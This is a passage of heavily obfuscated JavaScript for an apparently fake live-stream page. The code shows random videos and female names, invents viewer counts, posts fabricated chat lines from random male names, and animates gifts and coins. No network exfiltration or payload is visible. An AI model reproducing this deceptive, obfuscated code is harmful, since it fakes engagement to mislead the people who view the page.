0(0x73a,0x56a,0x496,0x4fe)+_0x545255(0x348,0x4d0,0x3d7,0x343)+_0x5f1ca0(0x3b3,0x407,0x5ee,0x174),_0x545255(-0x34a,0x6,-0x1ea,-0xfb)+_0x5f1ca0(0x541,0x472,0x588,0x6fc),_0x5f1ca0(0x4aa,0x462,0x28e,0x67a)+_0x5f1ca0(0x903,0x942,0x935,0x7f7),_0x545255(-0x33b,-0x1e0,-0x32d,-0x73)+_0x545255(0x2f2,0x37d,0x649,0x399),_0x545255(0x205,-0x13c,-0x44,-0x68)+_0x5f1ca0(0x495,0x743,0x6fe,0x76b)+_0x5f1ca0(0x76e,0x952,0xc2a,0x8f5),_0x545255(-0x22e,0x2c,0x2e,0x28)+_0x5f1ca0(0x8dc,0x742,0x893,0x992),_0x5f1ca0(0x3e3,0x494,0x6ed,0x750)+_0x545255(-0x67,-0x1ae,-0x2ee,-0x1d1),_0x545255(0xde,0x590,0x62a,0x3a7)+_0x545255(0xc7,-0x129,0x9b,-0xaa),_0x5f1ca0(0x877,0x92b,0x8b9,0xbe8)+_0x545255(0x295,0x56c,0x557,0x395)+'gi',_0x545255(-0xd5,0x158,0x30,0x56)+_0x5f1ca0(0x3d5,0x51a,0x76b,0x5d7),_0x5f1ca0(0x4ea,0x5ff,0x634,0x65b)+_0x5f1ca0(0x7b2,0x6a6,0x545,0x690)+_0x5f1ca0(0x75c,0x8f5,0x8e1,0xa86),_0x5f1ca0(0x49c,0x536,0x36a,0x6de)+_0x5f1ca0(0xbc3,0x924,0x9d8,0x868),_0x545255(-0x176,-0x49,0x44,0xcf)+_0x545255(0x34b,-0x70,0xbf,0xdb)+_0x5f1ca0(0x9b4,0x838,0x6f7,0xa51),_0x5f1ca0(0x4f6,0x4d3,0x494,0x40e)+_0x5f1ca0(0x355,0x62b,0x523,0x661),_0x5f1ca0(0x5db,0x84e,0x828,0x943)+_0x5f1ca0(0x820,0x595,0x584,0x67f),_0x5f1ca0(0x710,0x688,0x931,0x703)+_0x5f1ca0(0x5f2,0x85c,0xb1c,0x7ff),_0x545255(0x45f,0x4e3,-0x70,0x23e)+_0x5f1ca0(0x97b,0x853,0x9bc,0x6c3),_0x5f1ca0(0x5a3,0x56a,0x7e5,0x535)+_0x545255(0x126,0x417,0x64,0x20c),_0x5f1ca0(0x54c,0x462,0x224,0x44d)+_0x545255(-0x17c,-0x262,-0x15b,-0x1ca),_0x5f1ca0(0x60b,0x629,0x7ae,0x3e8)+_0x5f1ca0(0x24a,0x46c,0x637,0x546),_0x545255(0x506,0x2e4,0x37c,0x37b)+_0x545255(0x2f4,0x452,0x456,0x1d0),_0x545255(0x228,0xee,0x73,0x129)+_0x545255(0x359,0x334,0x49f,0x3b4),_0x5f1ca0(0xa96,0x92b,0xbdd,0x707)+_0x545255(0x24,0x1c2,-0xf7,0x16),_0x5f1ca0(0x3eb,0x56a,0x79f,0x549)+_0x5f1ca0(0x532,0x4eb,0x7c3,0x53f)+'m',_0x5f1ca0(0x7cd,0x55f,0x4a5,0x5b2)+_0x5f1ca0(0x6e1,0x4ad,0x1e5,0x2a6),_0x545255(0x210,0x12a,0x1e7,0xf4)+_0x545255(-0x221,-0x1b,-0x3e8,-0x180),_0x5f1ca0(0x3a9,0x666,0x8f1,0x3f4)+_0x5f1ca0(0x54a,0x6a5,0x6cc,0x51c),_0x5f1ca0(0x713,0x753,0x4b8,0x568)+_0x5f1ca0(0x69d,0x8c1,0x833,0x771),_0x545255(-0x1a8,0xec,0x2b4,0x2d)+_0x5f1ca0(0x4d9,0x76a,0x87b,0x66f)+'ak',_0x5f1ca0(0x4c0,0x6b8,0x7ed,0x6e8)+_0x545255(0x5ad,0x512,0x5cd,0x38a)+'ni',_0x545255(-0x29e,0xc0,-0x171,-0x13e)+_0x545255(0x17e,0xae,0xc6,0x1b4),_0x5f1ca0(0x25e,0x530,0x4f5,0x4d8)+_0x5f1ca0(0x71d,0x84f,0x84b,0x98e)],joinText=[_0x5f1ca0(0x6fa,0x62e,0x4c0,0x50a),_0x545255(0x43a,0x10d,0xf7,0x3b2),_0x5f1ca0(0x731,0x645,0x908,0x3c8)+_0x5f1ca0(0x701,0x551,0x35c,0x692),_0x545255(-0x89,0x2c5,0x1bd,0x1e4),_0x5f1ca0(0x17d,0x433,0x497,0x406),_0x5f1ca0(0x78a,0x9ae,0x79a,0xada)+'t',_0x545255(-0x20f,-0x120,-0x1b,-0xc4),_0x545255(0x65,0x453,0x3ad,0x2cb)+'st',_0x5f1ca0(0x79f,0x516,0x290,0x262),_0x545255(-0x395,-0x178,-0x9d,-0x1d5)+_0x545255(0x233,0xa9,0x359,0x13f),_0x5f1ca0(0x67d,0x80c,0xab2,0x932),_0x545255(0x1a1,-0x285,-0x3cf,-0x136)+'ir',_0x545255(0x1a,0xbd,-0x17,-0x4a),_0x545255(-0x10,0x3d9,0x25,0x250)+'ft',_0x5f1ca0(0xabb,0x82e,0x943,0x6a1)+_0x5f1ca0(0x9ee,0x711,0x9da,0x912),_0x5f1ca0(0x95d,0x690,0x861,0x6b4),_0x5f1ca0(0x563,0x833,0x77b,0x952)+'d',_0x5f1ca0(0x3be,0x660,0x761,0x6ba)+'ed',_0x545255(0x2b3,0xf7,0x144,0x1fe),_0x5f1ca0(0x613,0x640,0x3a6,0x49c),_0x5f1ca0(0x64e,0x71b,0x942,0x6cb),_0x545255(0x2ff,0x2b4,-0x215,0xa6)+'n',_0x5f1ca0(0xaa6,0x997,0x9cd,0xae9)+'e',_0x5f1ca0(0x95e,0x969,0xc36,0x935),_0x545255(-0x2f8,0x181,-0x22b,-0xa7),_0x5f1ca0(0xbb8,0x8ef,0xbae,0x9ad),_0x545255(0x56,0x315,0x100,0x136),_0x545255(0x16e,-0x10,-0x1d5,-0x1c)+'e',_0x545255(0x3c8,0x582,0x268,0x379)+_0x5f1ca0(0x671,0x4e9,0x560,0x50d),_0x5f1ca0(0x623,0x8bf,0x749,0xa9f)+'t',_0x545255(0x2b,0x7d,-0x189,-0x1d4),_0x545255(-0x21c,0x78,-0x23e,-0x9e),_0x545255(-0x6f,0x180,0x2ee,0xa3),_0x5f1ca0(0x6b1,0x90c,0x9ed,0xb50),_0x5f1ca0(0x6a0,0x7f6,0xa5e,0xa80),_0x5f1ca0(0x55c,0x825,0x7c2,0x56e),_0x545255(-0x1d3,0x2ea,0x300,0xe0)+_0x545255(0x85,-0x1a7,-0x122,0x19),_0x5f1ca0(0x708,0x65d,0x828,0x809),_0x545255(0x3f1,0x242,0x31c,0x1f4),_0x545255(0x84,-0x93,-0x265,-0x58)+'k',_0x545255(0xc,-0xae,-0x172,-0x1e)+_0x5f1ca0(0x610,0x428,0x44f,0x39d),_0x5f1ca0(0x50b,0x5b4,0x46b,0x79d)+_0x5f1ca0(0x6e9,0x5a3,0x438,0x774),_0x545255(-0x264,-0x157,-0x212,-0x1e)+_0x5f1ca0(0x466,0x5db,0x8a6,0x7ab),_0x545255(-0x1d9,0x2a8,-0x2a9,-0x1e)+_0x5f1ca0(0x4e7,0x650,0x537,0x872),_0x5f1ca0(0x300,0x5b4,0x580,0x451)+_0x5f1ca0(0x762,0x8e8,0x73b,0xa78),_0x545255(0x1d2,-0xa,-0xd0,-0x1e)+_0x5f1ca0(0x1b7,0x437,0x202,0x411),_0x5f1ca0(0x3b1,0x5b4,0x767,0x595)+_0x545255(-0x2e8,-0xbe,-0x259,-0x17b),_0x545255(-0x2a2,-0x2a5,0xd9,-0x1e)+_0x5f1ca0(0x87f,0x748,0x906,0xa06),_0x5f1ca0(0x525,0x5b4,0x65b,0x2fb)+_0x5f1ca0(0x8ed,0x6c0,0x806,0x579),_0x545255(-0x2cf,-0x156,-0x1bc,-0x1e)+_0x5f1ca0(0x7a1,0x7e7,0x70d,0x747)+'n',_0x545255(0x2f1,0x2ca,0x163,0x206),_0x545255(0x2ac,-0x16,-0x140,0x104)+_0x5f1ca0(0x345,0x4e9,0x791,0x650),_0x545255(0x283,0x1b8,0x439,0x348)+'g',_0x5f1ca0(0x450,0x71a,0x892,0x8a1)+_0x545255(0x19,0x10e,0x91,-0x121),_0x5f1ca0(0x649,0x90b,0xa0e,0x930)+_0x545255(0x21,0x13,0x124,-0x14a),_0x5f1ca0(0x888,0x933,0x67e,0xad7),_0x5f1ca0(0x63b,0x5bf,0x715,0x845),_0x5f1ca0(0xad7,0x978,0xbf0,0xb2a)+'uk',_0x5f1ca0(0x3a8,0x4c9,0x5aa,0x28c)+'k',_0x545255(0x12c,0x215,0x80,0xea)],gifts=['🎁','💎','🚗','👑','💰','🎉','🌹','🚀','💍','🏆','🥇',_0x5f1ca0(0x6b1,0x502,0x6cb,0x5d7),_0x5f1ca0(0x4a2,0x6f9,0x4e0,0x8d1),_0x545255(0x9e,0x15d,-0x10a,0x58),'🏰','🐉','🦄','💐','🎂','🍾','🥂','🍓','🍒','🍭','🧸','💖','💝','💘','💗','💞','💓','💟','⭐','🌟','✨','🔥','⚡','🎆','🎇','🎊','🐯','🐼','🦁','🐻','🐰','🐶','🐱','🐵'],video=document[_0x545255(0x418,0x231,0x368,0x324)+_0x5f1ca0(0x6f8,0x59d,0x5e1,0x484)](_0x545255(-0x1b6,-0x2ae,-0x17c,-0x80)),nameEl=document[_0x5f1ca0(0xa27,0x8f6,0x671,0x84a)+_0x545255(-0x26a,-0x6c,-0x43,-0x35)](_0x5f1ca0(0x132,0x40b,0x16d,0x2bf)),idEl=document[_0x545255(0x4fc,0x34a,0x5ca,0x324)+_0x545255(-0x29a,-0x230,-0xee,-0x35)]('id'),chat=document[_0x5f1ca0(0x9a3,0x8f6,0xa5a,0xbac)+_0x545255(0x46,-0x1ca,-0x11d,-0x35)](_0x5f1ca0(0x584,0x7fb,0x618,0x55f)),viewer=document[_0x5f1ca0(0x7c1,0x8f6,0x9ca,0x73a)+_0x545255(-0x278,-0x1a,0x7a,-0x35)](_0x5f1ca0(0x70d,0x627,0x47d,0x62e)),coinEl=document[_0x545255(0x52e,0x28f,0x600,0x324)+_0x5f1ca0(0x509,0x59d,0x618,0x686)](_0x545255(-0x27b,-0x245,-0x280,-0x189)),app=document[_0x545255(0x166,0x283,0x5b7,0x324)+_0x545255(-0x3b,0x12,-0x28f,-0x35)](_0x545255(0x109,0x61,-0x8b,-0x20));let coin=-0xb*0x209+0xb*0x95+0xffc,view=0x10b9+0x1ae+-0x2a1*0x7;function next(){const _0x7b11e6={'SpTTW':function(_0x38d97b,_0x5841d9){return _0x38d97b*_0x5841d9;},'eHyAM':function(_0x1f005d,_0x14b2a6){return _0x1f005d+_0x14b2a6;},'TAGDF':_0x63e72f(0x7d7,0x7aa,0x555,0x63a),'JdFUh':_0x63e72f(0x73a,0x45f,0x1b1,0x4c3),'ahbex':function(_0x4b9e53,_0x23df76){return _0x4b9e53+_0x23df76;},'DTPNf':function(_0x4c1b0f,_0x1deddd){return _0x4c1b0f*_0x1deddd;},'ychHL':_0x390cb7(0x3a4,0x6ed,0x2a4,0x4b6),'yqVpi':function(_0xfd6845,_0x868e2d){return _0xfd6845(_0x868e2d);},'AKwKm':_0x390cb7(0xac8,0x6a9,0x768,0x839)+_0x63e72f(0x6e0,0x510,0x777,0x42c)};function _0x63e72f(_0x409020,_0xc3fed3,_0x433781,_0x41566e){return _0x545255(_0x409020-0x113,_0xc3fed3-0x13,_0x433781,_0xc3fed3-0x46b);}function _0x390cb7(_0x281ecf,_0x4f7e4c,_0x5ce6d6,_0x47ad3a){return _0x545255(_0x281ecf-0x1f0,_0x4f7e4c-0x1e7,_0x281ecf,_0x47ad3a-0x5ca);}video[_0x390cb7(0x912,0x9ea,0xb55,0x899)]=videos[Math[_0x390cb7(0xad9,0xaa8,0xabc,0x8ab)](_0x7b11e6[_0x390cb7(0x2a5,0x2dc,0x1ea,0x445)](Math[_0x390cb7(0x8bd,0x75e,0x9f3,0x939)](),videos[_0x63e72f(0x76,0x341,0x142,0x46e)]))],video[_0x63e72f(0x2e8,0x51c,0x250,0x45a)](),nameEl[_0x63e72f(0x16f,0x310,0x5b9,0x37)]=female[Math[_0x390cb7(0x86e,0x776,0x68a,0x8ab)](_0x7b11e6[_0x63e72f(0x3f7,0x2e6,0x3ab,0x1bf)](Math[_0x390cb7(0x71c,0xa6e,0xa88,0x939)](),female[_0x390cb7(0x322,0x6a9,0x261,0x4a0)]))],idEl[_0x390cb7(0x6b8,0x6f6,0x528,0x46f)]=_0x7b11e6[_0x390cb7(0x1d6,0x6d1,0x54b,0x45b)](_0x7b11e6[_0x63e72f(0x327,0x4a4,0x338,0x33a)],Math[_0x390cb7(0xaf0,0x7ab,0xb21,0x8ab)](_0x7b11e6[_0x390cb7(0x387,0x22c,0x4a0,0x45b)](-0x17dd9b+-0x7e44e+-0x49*-0xa4e1,Math[_0x390cb7(0x86b,0x94e,0x8ae,0x939)]()*(-0xb3*0x47a5+-0x1*-0xac093c+0x52121*0x3)))),document[_0x390cb7(0x7a0,0x704,0xa7c,0x977)+_0x390cb7(0x510,0x7ce,0x788,0x521)](_0x7b11e6[_0x63e72f(0x4fb,0x648,0x397,0x7e8)])[_0x390cb7(0x87c,0x9c0,0x90c,0x899)]=photos[Math[_0x390cb7(0x76d,0xa8b,0x7d6,0x8ab)](Math[_0x390cb7(0xb0e,0xb80,0xc10,0x939)]()*photos[_0x63e72f(0xa2,0x341,0x1b2,0xa4)])],view=_0x7b11e6[_0x63e72f(0x689,0x7b4,0x72c,0x4f0)](0xb*0x18e+0x4*0x4b1+-0x23dd,Math[_0x63e72f(0x529,0x74c,0x5db,0x9ce)](_0x7b11e6[_0x390cb7(0x8d2,0x5b9,0x482,0x6c5)](Math[_0x390cb7(0x7d1,0x902,0x86b,0x939)](),-0xadd*0x1+0x89e*0x2+-0x5fc))),viewer[_0x390cb7(0x26e,0x3a7,0x468,0x46f)]=_0x7b11e6[_0x63e72f(0x67f,0x637,0x797,0x41e)]+view+'K',chat[_0x63e72f(0x5b3,0x586,0x5fb,0x2b5)]='',_0x7b11e6[_0x390cb7(0x66a,0x737,0x6ef,0x818)](popup,_0x7b11e6[_0x390cb7(0xac2,0x695,0x831,0x88f)]);}function addChat(_0x469be7){const _0x2bf5e6={};_0x2bf5e6[_0x4d1910(0x5de,0x420,0x563,0x398)]=_0x441796(0x3c3,0x50a,0x510,0x2a7),_0x2bf5e6[_0x4d1910(0x55d,0x6fa,0x780,0x7f2)]=function(_0x34d5f,_0x5074e3){return _0x34d5f+_0x5074e3;},_0x2bf5e6[_0x4d1910(0x780,0x685,0x719,0x4a5)]=_0x441796(0x398,0x2a3,0x20c,0x3ab)+_0x4d1910(0x3ef,0x564,0x6c3,0x37a),_0x2bf5e6[_0x441796(0x1b5,0x6d,0x1d1,0x13)]=_0x4d1910(0x2cf,0x1ac,0x2c,0x3d5),_0x2bf5e6[_0x4d1910(0x588,0x7b1,0x67a,0x551)]=function(_0x122119,_0x229832){return _0x122119>_0x229832;};const _0x5e2047=_0x2bf5e6;let _0x4da9e2=document[_0x4d1910(0x633,0x5b4,0x6c6,0x49c)+_0x441796(0x32d,0x2f5,0x378,0x22b)](_0x4d1910(0x3a6,0x52d,0x24a,0x4c0));_0x4da9e2[_0x441796(-0x3bb,-0x17c,0xf4,-0x108)]=_0x5e2047[_0x441796(0x189,0x521,0x1c,0x260)];let _0x103d6d=_0x469be7[_0x441796(-0x29d,0x85,0x5a,0x38)](':')[-0x1249+0x1d23*0x1+-0xada],_0x253578=_0x469be7[_0x4d1910(0x3b6,0x63d,0x19d,0x35f)](':')[-0xc*0x1ee+-0x28*-0x4b+0xb71];_0x4da9e2[_0x4d1910(0x517,0x603,0x66d,0x4ff)]=_0x5e2047[_0x441796(0x2e1,0x347,0xe,0x1df)](_0x5e2047[_0x4d1910(0x780,0x785,0x8cb,0x4f0)]+_0x103d6d+_0x5e2047[_0x4d1910(0x391,0x261,0x5bb,0x115)],_0x253578);function _0x441796(_0x18f15c,_0x6ac005,_0x5b25ed,_0x541c17){return _0x5f1ca0(_0x18f15c-0xd7,_0x541c17- -0x554,_0x5b25ed,_0x541c17-0xc9);}chat[_0x441796(0x233,0x31,-0x1ec,-0x70)+'d'](_0x4da9e2);function _0x4d1910(_0x4cbd53,_0x35c852,_0x59fd0c,_0x40fb86){return _0x545255(_0x4cbd53-0x1e7,_0x35c852-0x11b,_0x40fb86,_0x4cbd53-0x3fc);}if(_0x5e2047[_0x4d1910(0x588,0x808,0x7e1,0x610)](chat[_0x4d1910(0x334,0x566,0x7b,0x30d)][_0x4d1910(0x2d2,0x40c,0xdf,0x40d)],0xa*-0x167+0x3*0x6e3+-0x1*0x69b))chat[_0x4d1910(0x45c,0x347,0x6d0,0x5f1)+'d'](chat[_0x4d1910(0x334,0xe1,0x3c8,0x128)][0x1b23+0x1*-0x17c9+0x1*-0x35a]);}function popup(_0x13dc1c){const _0x3f2be4={'TMuDv':_0x45cce1(0x5cc,0x73e,0x66d,0x651),'AwuBk':_0x415584(0x21a,-0x1fc,-0x5e,-0x61),'XMwyP':function(_0x2338db,_0xe1ea30,_0x5a1f99){return _0x2338db(_0xe1ea30,_0x5a1f99);}};let _0x54fd74=document[_0x45cce1(0x859,0x8be,0x705,0x8d2)+_0x45cce1(0x7cf,0x51a,0xa2d,0x7bf)](_0x3f2be4[_0x45cce1(0x52c,0x701,0x7e7,0x6ec)]);function _0x45cce1(_0x45fcbc,_0x181569,_0x218383,_0x332063){return _0x5f1ca0(_0x45fcbc-0x1de,_0x45fcbc-0x50,_0x332063,_0x332063-0x33);}_0x54fd74[_0x415584(0x74,-0x26c,-0x270,-0xbe)]=_0x3f2be4[_0x415584(0x14e,0x2de,0x393,0x26d)],_0x54fd74[_0x45cce1(0x4c7,0x54d,0x797,0x540)]=_0x13dc1c;function _0x415584(_0x376917,_0xa08f2f,_0x3f4b2c,_0x1a7f33){return _0x5f1ca0(_0x376917-0x1a1,_0x1a7f33- -0x50a,_0x3f4b2c,_0x1a7f33-0x45);}document[_0x415584(0x4af,0x4f2,0x370,0x406)][_0x415584(-0x136,-0x135,-0x1ea,-0x26)+'d'](_0x54fd74),_0x3f2be4[_0x415584(0x340,0xb0,0x474,0x267)](setTimeout,()=>_0x54fd74[_0x45cce1(0x8d6,0x680,0x7b8,0x854)](),-0x42d*0x5+0x2464+-0x9a7*0x1);}function like(){function _0x429e1d(_0x4a7df7,_0x3b6455,_0x4566e3,_0x3813b0){return _0x5f1ca0(_0x4a7df7-0x1f,_0x4566e3- -0x9d,_0x3b6455,_0x3813b0-0xc4);}const _0x49c340={'iwMIZ':_0x429e1d(0x418,0x1e6,0x413,0x487),'xuZhs':function(_0x2295b6,_0xb48f1b,_0x2f23cb){return _0x2295b6(_0xb48f1b,_0x2f23cb);}};function _0x4f12e6(_0x4c66bc,_0x438115,_0x3324db,_0x47f470){return _0x545255(_0x4c66bc-0x141,_0x438115-0x71,_0x47f470,_0x4c66bc-0x647);}let _0x4f7f04=document[_0x4f12e6(0x87e,0x8f0,0xa2b,0x8c3)+_0x429e1d(0x777,0x69b,0x6e2,0x727)](_0x429e1d(0x40f,0x73b,0x4df,0x210));_0x4f7f04[_0x429e1d(0x230,0x2ae,0x3af,0x518)]=_0x49c340[_0x429e1d(0x3e0,0x1fe,0x3ed,0x3b9)],_0x4f7f04[_0x429e1d(0x1dc,0x562,0x3da,0x3ff)]='❤️',document[_0x429e1d(0x5be,0xb23,0x873,0x80d)][_0x429e1d(0x35e,0x39d,0x447,0x649)+'d'](_0x4f7f04),_0x49c340[_0x4f12e6(0x72a,0x4b4,0x60b,0x604)](setTimeout,()=>_0x4f7f04[_0x429e1d(0x927,0x7f4,0x7e9,0x78f)](),0x187c+0x1*-0x1750+0x55*0x14);}setInterval(like,-0x99*-0x1+0x1e35+0x99e*-0x3);function gift(){const _0x2edcd0={};_0x2edcd0[_0x217fce(0x6fe,0x7de,0x6b4,0x523)]=_0x217fce(0x291,0x47a,0x627,0x559),_0x2edcd0[_0x217fce(0x7eb,0x300,0x46c,0x5bb)]=_0x217fce(0x996,0x609,0x64c,0x86f),_0x2edcd0[_0xb7b582(0x989,0xb85,0xc26,0x8b3)]=function(_0x7e84df,_0x1e903e){return _0x7e84df+_0x1e903e;},_0x2edcd0[_0xb7b582(0x52a,0x7d2,0x5f0,0x43f)]=_0xb7b582(0x86a,0x710,0xad5,0x815);const _0x31dba1=_0x2edcd0;function _0xb7b582(_0x21b2ba,_0x5ea37f,_0x2a5d33,_0x1a4623){return _0x5f1ca0(_0x21b2ba-0x193,_0x21b2ba-0x8f,_0x1a4623,_0x1a4623-0x1e5);}let _0x1a1c36=document[_0xb7b582(0x898,0x7c9,0x7ba,0x7c9)+_0xb7b582(0x80e,0xa59,0x8f3,0x607)](_0x31dba1[_0x217fce(0x689,0x528,0x3d0,0x523)]);_0x1a1c36[_0xb7b582(0x4db,0x556,0x4cd,0x732)]=_0x31dba1[_0x217fce(0x3bd,0x4a1,0x881,0x5bb)];let _0x193402=gifts[Math[_0xb7b582(0x942,0x896,0xa7a,0x752)](Math[_0xb7b582(0x9d0,0x74b,0xc2e,0xa48)]()*gifts[_0x217fce(0x743,0x39f,0x1b3,0x485)])];_0x1a1c36[_0x217fce(0x336,0x383,0x644,0x454)]=_0x193402;function _0x217fce(_0x4618b9,_0x125d1e,_0x11d770,_0x26ee2b){return _0x5f1ca0(_0x4618b9-0x187,_0x26ee2b- -0x23,_0x4618b9,_0x26ee2b-0x12a);}document[_0x217fce(0xb04,0x713,0x916,0x8ed)][_0xb7b582(0x573,0x5a5,0x2f3,0x3da)+'d'](_0x1a1c36),coin+=0x12a5+-0x1922+0x6e1*0x1,coinEl[_0x217fce(0x1ed,0x539,0x4a4,0x454)]=_0x31dba1[_0xb7b582(0x989,0xa8b,0x834,0xc43)](_0x31dba1[_0xb7b582(0x52a,0x6ba,0x2f9,0x4ff)],coin),spark(),setTimeout(()=>_0x1a1c36[_0xb7b582(0x915,0xad6,0x9b2,0x99f)](),0x1ab6+0xf25*0x1+0x220b*-0x1);}setInterval(()=>{function _0x3f71f4(_0x20030f,_0x4b905e,_0x4cc8d0,_0x1355de){return _0x5f1ca0(_0x20030f-0x55,_0x4cc8d0- -0xac,_0x4b905e,_0x1355de-0x1f3);}function _0x4d75bd(_0x5602db,_0xe48131,_0x594d50,_0x5a2c59){return _0x545255(_0x5602db-0x1de,_0xe48131-0x127,_0xe48131,_0x5602db-0x4e6);}const _0x54d830={'wwVMb':function(_0x18bb84){return _0x18bb84();}};if(Math[_0x4d75bd(0x855,0x807,0x6f1,0x9ee)]()<0x2+0xe4+-0xe6+0.7)_0x54d830[_0x3f71f4(0x401,0x5d8,0x5e9,0x4a8)](gift);},0x1*-0x17fb+-0x15ba+-0x2b*-0x133);function share(){const _0x40337a={'GmyyX':_0x3c57db(0x3ba,0x35b,0x25b,0x430),'jZEJA':_0x276ba5(-0x8,0x3b5,0x13f,0x17b)+_0x3c57db(0x953,0x88e,0x675,0x6f5)+_0x3c57db(0x727,0x44d,0x4f9,0x778),'NvYTH':function(_0x4fea1d,_0x5a4f0b){return _0x4fea1d(_0x5a4f0b);}};function _0x3c57db(_0x17f381,_0x31be5c,_0x4bf902,_0x186ebe){return _0x5f1ca0(_0x17f381-0x15,_0x4bf902- -0x2cf,_0x17f381,_0x186ebe-0x1d0);}const _0x4d8a59=window[_0x276ba5(0x2b2,0x23c,0x520,0x33c)][_0x276ba5(0x358,-0x12d,-0x1f9,0xa7)];function _0x276ba5(_0x23887f,_0x2fd09c,_0x4119d9,_0x25dfe0){return _0x545255(_0x23887f-0x150,_0x2fd09c-0x5c,_0x4119d9,_0x25dfe0-0x25e);}if(navigator[_0x276ba5(0x3a6,0xdb,0x33b,0x2d2)]){const _0x15f5b6={};_0x15f5b6[_0x3c57db(0x6a3,0x75f,0x590,0x45e)]=_0x40337a[_0x3c57db(0x4ed,0x519,0x5b6,0x47e)],_0x15f5b6[_0x276ba5(0x52a,0x2e7,0x230,0x4d7)]=_0x40337a[_0x276ba5(0xd,0x465,-0x51,0x26c)],_0x15f5b6[_0x276ba5(0x5a3,0x371,0x351,0x3d6)]=_0x4d8a59,navigator[_0x276ba5(0x17f,0xda,0x2e0,0x2d2)](_0x15f5b6);}else navigator[_0x3c57db(0x47f,0x57c,0x4f1,0x4eb)][_0x276ba5(0x19d,0x24e,0x22b,0xe2)](_0x4d8a59),_0x40337a[_0x3c57db(0x32e,0x33a,0x126,0x26f)](popup,_0x276ba5(0x63c,0x2a4,0x508,0x3d9)+'in');}function spark(){const _0x32b9e8={};_0x32b9e8[_0x45195c(0x2a6,0x4b8,0x4f7,0x5fa)]=_0x45195c(0x647,0x573,0x655,0x3e5),_0x32b9e8[_0x38d8d3(0x546,0x630,0x549,0x74b)]=function(_0x49e85e,_0x34a70d){return _0x49e85e+_0x34a70d;};function _0x38d8d3(_0x2df640,_0x395042,_0x2d250a,_0x4dc0dc){return _0x545255(_0x2df640-0x18c,_0x395042-0x112,_0x2df640,_0x2d250a-0x64c);}_0x32b9e8[_0x38d8d3(0x941,0x860,0x76a,0x8a3)]=function(_0x5cb4bb,_0x526b51){return _0x5cb4bb*_0x526b51;},_0x32b9e8[_0x38d8d3(0x644,0x855,0x7da,0x824)]=function(_0x229295,_0x37b5c5){return _0x229295+_0x37b5c5;};function _0x45195c(_0x2c31fe,_0x332c91,_0xfdfe92,_0x46c89d){return _0x545255(_0x2c31fe-0x94,_0x332c91-0xc0,_0x46c89d,_0x332c91-0x44e);}const _0x3451b0=_0x32b9e8;let _0x46fa5c=document[_0x38d8d3(0x702,0x62b,0x883,0xb32)+_0x45195c(0x864,0x5fb,0x541,0x8d4)](_0x38d8d3(0x391,0x6e0,0x5f6,0x815));_0x46fa5c[_0x38d8d3(0x6f0,0x227,0x4c6,0x519)]=_0x3451b0[_0x38d8d3(0x6b3,0x881,0x6b6,0x5a9)],_0x46fa5c[_0x38d8d3(0x39e,0x3ec,0x4f1,0x330)]='✨',_0x46fa5c[_0x45195c(0xbb,0x337,0x200,0x143)][_0x38d8d3(0x51c,0x6a6,0x5ea,0x3e4)]=_0x3451b0[_0x38d8d3(0x53e,0x35e,0x549,0x5df)](_0x3451b0[_0x45195c(0x820,0x56c,0x725,0x702)](Math[_0x38d8d3(0xc6a,0xb82,0x9bb,0x972)](),0x266d+-0xe1+-0x2460),'px'),_0x46fa5c[_0x38d8d3(0x755,0x3db,0x535,0x624)][_0x45195c(0x86e,0x63b,0x62c,0x476)]=_0x3451b0[_0x45195c(0x5a3,0x5dc,0x7ff,0x88a)](_0x3451b0[_0x45195c(0x5c5,0x56c,0x4a6,0x826)](Math[_0x45195c(0x84a,0x7bd,0x9d8,0x861)](),0x3c4+0x1*0x1aff+-0x1d33),'px'),document[_0x45195c(0x968,0x78c,0x819,0x7f2)][_0x38d8d3(0x2a0,0x5d7,0x55e,0x2bf)+'d'](_0x46fa5c),setTimeout(()=>_0x46fa5c[_0x38d8d3(0xb85,0x9cb,0x900,0xbc7)](),-0x139f+0x90+-0x16f7*-0x1);}setInterval(()=>{const _0x41eb1d={'GfmiZ':function(_0x2b8c1e,_0x2be4b7){return _0x2b8c1e*_0x2be4b7;},'FtBeT':function(_0x24fe58,_0x17d33a){return _0x24fe58(_0x17d33a);},'OIxjv':function(_0x1eafc3,_0x30c187){return _0x1eafc3+_0x30c187;}};let _0x2b1674=male[Math[_0x4266e2(0x393,0x494,0x1d1,0x673)](Math[_0x4266e2(0x421,0x3bc,0x46f,0x650)]()*male[_0x1455cf(0x622,0x4c5,0x380,0x34a)])],_0x4286e0=messages[Math[_0x1455cf(0x79c,0x9ae,0x78b,0x928)](_0x41eb1d[_0x1455cf(0x911,0x547,0x703,0x4d7)](Math[_0x1455cf(0x825,0x8db,0x819,0x919)](),messages[_0x4266e2(-0x78,0x131,-0x18b,-0x33a)]))];function _0x4266e2(_0x10785e,_0x1f4609,_0x1a8940,_0x2ed63b){return _0x545255(_0x10785e-0xf0,_0x1f4609-0x1bb,_0x1f4609,_0x10785e-0xb2);}function _0x1455cf(_0x1806dd,_0x518c9b,_0x4c720d,_0x4c57a8){return _0x545255(_0x1806dd-0x1af,_0x518c9b-0xfe,_0x4c57a8,_0x4c720d-0x4aa);}_0x41eb1d[_0x4266e2(-0xfa,-0xdd,-0x220,-0x24b)](addChat,_0x41eb1d[_0x1455cf(0x330,0x3f4,0x38f,0x147)](_0x41eb1d[_0x4266e2(-0x69,-0x1f4,-0x2ae,-0x131)](_0x2b1674,':\x20'),_0x4286e0));},0x1960+0x44d*0x1+-0x19c5),setInterval(()=>{const _0x4e155c={'lQYsR':function(_0x22e975,_0x412259){return _0x22e975*_0x412259;},'qHgJu':function(_0x2b6b06,_0x4a4456){return _0x2b6b06*_0x4a4456;},'yTLvg':function(_0x48587b,_0x13a7d){return _0x48587b<_0x13a7d;},'LUkDI':function(_0x23ae31,_0x47d4bf){return _0x23ae31(_0x47d4bf);},'TQRZh':function(_0x2f846f,_0x3ae828){return _0x2f846f+_0x3ae828;},'LktpJ':function(_0x20666f,_0x446648){return _0x20666f+_0x446648;},'NDhVl':_0x7a6915(0x380,-0x63,0x2a2,0x257),'aHJIL':function(_0x2b1bf5,_0x3f722a){return _0x2b1bf5(_0x3f722a);}};function _0x7a6915(_0x472c48,_0x36fd3e,_0x54bb84,_0x27b7c5){return _0x545255(_0x472c48-0x5c,_0x36fd3e-0x91,_0x472c48,_0x27b7c5-0x5a);}let _0x2da68d=male[Math[_0x1aca29(0x8f1,0x9f7,0x98c,0xcb5)](_0x4e155c[_0x7a6915(-0x1bd,-0x10f,0x85,0x4b)](Math[_0x1aca29(0xd0a,0xa85,0x9f7,0xa7e)](),male[_0x1aca29(0x7f1,0x5ec,0x721,0x4f5)]))];function 